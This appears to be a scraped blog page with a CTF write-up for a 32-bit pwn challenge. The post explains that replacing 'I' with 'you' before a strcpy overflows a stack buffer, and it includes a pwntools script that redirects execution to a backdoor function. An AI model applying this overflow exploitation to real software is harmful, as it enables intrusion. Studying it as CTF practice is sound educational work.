当前位置:网站首页>[BMZCTF-pwn] 11-pwn111111
[BMZCTF-pwn] 11-pwn111111
2022-07-06 10:43:00 【Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi】
There is still no remote environment , However, this stack overflow is related to libc It's not a big deal .
The program is hard to understand , notice replace Here should be input I convert to YOU. I tried it, and it turned out to be . use gdb After follow-up, I found that 60 Bytes of space will be input 32 After byte replacement, it is filled and overflowed , But the overflow is not too big , Even if you put ebp Add in 21 individual I The simplest vulnerability cannot be reached after replacement rop(plt.puts,ret,got.puts) The length of . Then look back , Here is a door , Just overflow directly and write the back door .
int vuln()
{
const char *v0; // eax
char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF
char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF
char v4[7]; // [esp+40h] [ebp-18h] BYREF
char v5; // [esp+47h] [ebp-11h] BYREF
char v6[7]; // [esp+48h] [ebp-10h] BYREF
char v7[5]; // [esp+4Fh] [ebp-9h] BYREF
printf("Tell me something about yourself: ");
fgets(s, 32, edata);
std::string::operator=(&input, s);
std::allocator<char>::allocator(&v5);
std::string::string(v4, "you", &v5);
std::allocator<char>::allocator(v7);
std::string::string(v6, "I", v7);
replace((std::string *)v3); // hold I Replace with YOU
std::string::operator=(&input, v3, v6, v4);
std::string::~string(v3);
std::string::~string(v6);
std::allocator<char>::~allocator(v7);
std::string::~string(v4);
std::allocator<char>::~allocator(&v5);
v0 = (const char *)std::string::c_str((std::string *)&input);
strcpy(s, v0);
return printf("So, %s\n", s);
}from pwn import *
p = process('./pwn')
context(arch='i386', log_level='debug')
p.sendline(b'I'*20+b'XXXX'+p32(0x8048f0d))
p.recv()
p.interactive()
边栏推荐
- 【C语言】深度剖析数据存储的底层原理
- CSDN博文摘要(一) —— 一个简单的初版实现
- Water and rain condition monitoring reservoir water and rain condition online monitoring
- Emotional classification of 1.6 million comments on LSTM based on pytoch
- Global and Chinese market of thermal mixers 2022-2028: Research Report on technology, participants, trends, market size and share
- Not registered via @enableconfigurationproperties, marked (@configurationproperties use)
- The underlying logical architecture of MySQL
- Not registered via @EnableConfigurationProperties, marked(@ConfigurationProperties的使用)
- Isn't there anyone who doesn't know how to write mine sweeping games in C language
- 用于实时端到端文本识别的自适应Bezier曲线网络
猜你喜欢

该不会还有人不懂用C语言写扫雷游戏吧

Solve the problem of remote connection to MySQL under Linux in Windows

The underlying logical architecture of MySQL

MySQL25-索引的创建与设计原则
![[reading notes] rewards efficient and privacy preserving federated deep learning](/img/c3/5e88277b5024885d5ceeaa0de14b27.jpg)
[reading notes] rewards efficient and privacy preserving federated deep learning
MySQL34-其他数据库日志
![[unity] simulate jelly effect (with collision) -- tutorial on using jellysprites plug-in](/img/1f/93a6c6150ec2b002f667a882569b7b.jpg)
[unity] simulate jelly effect (with collision) -- tutorial on using jellysprites plug-in
MySQL36-数据库备份与恢复
35 is not a stumbling block in the career of programmers

Typescript入门教程(B站黑马程序员)
随机推荐
Security design verification of API interface: ticket, signature, timestamp
Nanny hand-in-hand teaches you to write Gobang in C language
API learning of OpenGL (2003) gl_ TEXTURE_ WRAP_ S GL_ TEXTURE_ WRAP_ T
MySQL21-用戶與權限管理
Copy constructor template and copy assignment operator template
用于实时端到端文本识别的自适应Bezier曲线网络
API learning of OpenGL (2005) gl_ MAX_ TEXTURE_ UNITS GL_ MAX_ TEXTURE_ IMAGE_ UNITS_ ARB
Const decorated member function problem
[reading notes] rewards efficient and privacy preserving federated deep learning
Navicat 导出表生成PDM文件
Sed text processing
How to find the number of daffodils with simple and rough methods in C language
The underlying logical architecture of MySQL
Good blog good material record link
Anaconda3 安装cv2
Unicode decodeerror: 'UTF-8' codec can't decode byte 0xd0 in position 0 successfully resolved
Software test engineer development planning route
Texttext data enhancement method data argument
MySQL 20 MySQL data directory
windows无法启动MYSQL服务(位于本地计算机)错误1067进程意外终止